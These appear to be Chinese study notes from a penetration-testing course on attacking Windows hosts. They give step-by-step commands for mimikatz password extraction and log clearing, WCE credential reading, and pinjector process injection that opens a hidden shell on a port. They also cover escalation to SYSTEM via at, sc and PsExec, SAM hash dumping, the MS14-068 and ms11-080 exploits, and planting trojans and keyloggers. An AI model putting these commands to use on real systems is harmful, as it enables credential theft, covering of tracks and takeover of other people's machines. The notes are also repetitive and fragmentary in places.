LSA本地安全助手

传输过程都是密文,身份验证使用NTML协议

不同环境有不同安全包进行身份验证处理

例外:wdigest 会缓存明文密码,关机后才销毁

LSA本地安全助手

传输过程都是密文,身份验证使用NTML协议

不同环境有不同安全包进行身份验证处理

例外:wdigest 会缓存明文密码,关机后才销毁

sysinternals suite

Dump SAM

fgdump

mimikatz



下载好注入程序,然后将压缩包中的(1)pinjector.exe提取出放在c盘根目录



(2) 执行pinjector.exe -l 查看可以注入的进程





(3)执行pinjector.exe -p 600 cmd 2345 注入进程pid为600的进程,使用端口2345返回cmd,执行成功后在任务管理器里并没有多出进程

WCE(WINDOWS CREDENTIAL EDITOR)

windows身份验证编辑器

可以查看当前登录用户

>存放路径/usr/share/wce/

>wce-universal.exe -lv #通用版本 列出详细信息

>wce-universal.exe -d #删除

>wce-universal.exe -g password

#计算密码hash

>wce-universal.exe -w #读取密码

>net user +用户名 #查看用户详细信息,所在组

>wce-universal.exe -i LUID -s 密码

#修改LUID的用户密码

如何防护WCE攻击?

tspkg #维护远程相关的明文密码

wdigest #维护明文密码

fgdump 双击即可

mimikatz

提取Windows系统的明文密码:

mimikatz.exe

:: #帮助信息 -h,?无效

privilege::debug #提升权限

sekurlsa::logonPasswords

event::clear #清除日志

event::drop #不再产生新日志

misc::cmd #启动cmd等服务

misc::wifi #查看电脑中存的wifi密码

token::whoami

token::list #列出所有用户

任务1、本地提权

本地提权

多用户操作系统

系统账号之间权限隔离

用户账号登录时获得权限令牌

服务账号无需用户登录已在后台启动服务

system账号有启动和运行系统内核级别的权限

cmd

cmdnet user 用户名 * //用于设置密码

net user //查看当前所有账号

net user 账号名称 //用于检查账号的基本情况

at /? //用于查看命令参数

at 18:12 /interactive cmd //定时提权成sys账号运行cmd

taskmgr //执行任务管理器

关闭explorer 再重启 就能以system用户打开

at命令只能在xp 2003等早期系统上使用,在win7 win8等操作系统上无法使用

sc Create [名字] binPath="cmd /K start" type= own type= interact

//own 指由启动账号所拥有的服务 interact指可交互的而不是后台运行的服务

cmd /k start //用于打开一个新的cmd窗口

默认情况下该服务未启动

sc start [名字] //启动服务

用SysinternalsSuite里的PsExec.exe -i -s cmd 提权

pinjector.exe

极强的隐蔽性

•http://www.tarasco.org/security/Process_Injector/

inject.exe -p <pid> <cmd> <port><Inject into PID>

netstat -nao | find "555" //查端口

抓包嗅探

• Windows

• Wireshark

• Omnipeek

• commview

• Sniffpass //基于抓包来收集密码的

• Linux

• Tcpdump

• Wireshark •

Dsniff

Darkcomet

• http://www.nirsoft.net //这个网站有大量的密码收集工具

cd /usr/share/windos-binaries/

fgdump

windos操作系统不保存账号明文的方式但是会用密文的方式保存你密码的哈希值,当你输入端密码哈希值匹配与操作系统里的账号数据库的哈希值一致才能登陆

用 fgdump里的PwDump.exe把操作系统里密码的哈希值提取出来

C:\WINDOS\system32\config\SAM //账号密码在这里

ophcrack

WDigest将密码存储在内存中(明文格式)

搭建域环境:

域控制器只能是server的操作系统,win7,8,xp不可以

作为域控制器的server管理员账号在升级成域后自动提升为域管理员

server要设为静态ip

DNS要指向自己的ip

运行->输入dcpromo(域安装程序)

域控制器也作为dns服务器

将电脑加入域:

我的电脑->属性->计算机名称->更改

运行->输入dsa.msc(域管理工具)

(MS14-068)漏洞利用

1.生成shell

python 1876.py -u user@lab.com -s userSID -d 域控制器的ip

#user是域用户名,userSID是这个用户的SID(用whoami.exe /all可查看)

2.将minikatz和生成的文件TGT_user1@lab.com.ccache 拷贝到win7系统(目标机)

3.本地管理员登陆

• mimikatz.exe log "kerberos::ptc TGT_user@lab.com.ccache" exit

4.成功

提权

溢出一个漏洞 获得shell 长时间控制 扩大我们战果

获取啦目标系统的账号和密码 使得我们通过远程的方式登录到目标系统 一旦登录啦 就上传木马

登录到目标系统 发现得到的是一个低的权限账号 小权限的账号 获得更高的权限

本地提权

现在操作系统 多用户操作系统 一个操作系统多个用户和账号可以是某一个用户的账号 也可以是为某一个应用软件创建的一个账号 让某些账号就以这这些权限进行服务

在目标系统上为不同的用户 不同的人 不同的应用软件 都创建各自独立的账号 含有不同的权限 完成自己应该完成的事情就足够

所以有时候 是一个低权限的账号 拿到账号和密码 控制目标操作系统也很远

隔离已经成为基本操作系统的基础 所有的操作系统应该控制不同账号会话是隔离

操作系统 :用户空间 和

操作系统内核空间 内核操作是用户不能操作的

在内核的空间也分不同的权限 有的可以对底层可以操作 有的只有一点 所以对用户安全检查的时候

对于用户权限的赋予是作为安全设计非常主要的事情

操作系统有一个最高权限的账号 可以生成很多低权限的账号 这些应用账号 和用户账号 我们管理员可以给他很多不同的权限 这些权限只有当用户登录到操作系统上 操作系统会根据设置的权限项 吧这些权限分送用户 然后生成一个实时令牌文件 这个文件可以做什么事情 什么工作 绑定到用户会话上 当用户注销 这个令牌就会没有用 每一个令牌都有随机的id数

服务账号对应的服务在操作系统开启的时候就随着后台开启服务

admministor 可以对所有管理

操作系统上 很多注册表 系统文件 administrator还不一定可以删

目标 从user 到administrator 到system

system对前面用户和权限不完全是强制的

linux 是root账号

admin 提权到system

目标获得administrator 提权system

不同的操作系统方法稍微不同

guest权限比较低

3389别人连接

服务在默认的情况下以system启动工作在system

思路就是 所有的服务都是通过system来执行的上

这个服务就会调用system这个账号来执行 启动之后被启动的账号和密码就会工作在这个权限里面具有system的权限

本地缓冲的密码,

以及win7和win8的凭证

nirsoft网站的各种查看密码工具

pwdump:读取本地电脑管理员和用户的密码

可以远程

在kali里面用ophcrack破解

利用漏洞提权

>找漏洞利用代码

searchsploit ms11-080(漏洞)

将漏洞利用代码文件(18176.py)放到pyinstaller文件夹下,pyinstaller文件夹放到python27文件夹下,

..\python.exe pyinstaller.py --onefile 18176.py

运行即可提权system

提权利用系统的特性或者是抓包工具

使用嗅探的方法 来在目标系统之上嗅探目标机器的网络流量 来获得更多的账号和密码

实线是单一 虚线是多种 逐个ip隐藏下来抓包分析过程

ftp端口是21

ftp登陆服务器 先尝试一个匿名的账号密码登陆

键盘记录器 记录目标系统的键盘敲击 猜测密码

或者完整版的木马程序自带键盘记录器

灰鸽子 生成服务器端 上去到目标机器

木马只是一种远程软件的称呼吧